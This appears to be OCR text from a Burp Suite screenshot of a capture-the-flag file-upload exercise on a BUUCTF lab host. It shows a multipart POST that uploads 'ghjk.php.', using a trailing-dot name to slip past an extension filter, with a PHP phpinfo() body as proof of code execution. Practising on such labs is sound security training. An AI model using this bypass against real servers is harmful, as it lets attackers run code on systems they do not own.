 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://3f7d34db-06e7-429a-82fe-7430798f010d.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /Pass-07/ HTTP/1.1
2 Host: 3f7d34db-06e7-429a-82fe-7430798f010d.node4.buuoj.cn:81
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
7 Origin: http://3f7d34db-06e7-429a-82fe-7430798f010d.node4.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySYSglegm7cs0w8xk
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3f7d34db-06e7-429a-82fe-7430798f010d.node4.buuoj.cn:81/Pass-07/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarySYSglegm7cs0w8xk
16 Content-Disposition: form-data; name="upload_file"; filename="ghjk.php."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundarySYSglegm7cs0w8xk
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarySYSglegm7cs0w8xk--
28
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
? Search... 0 matches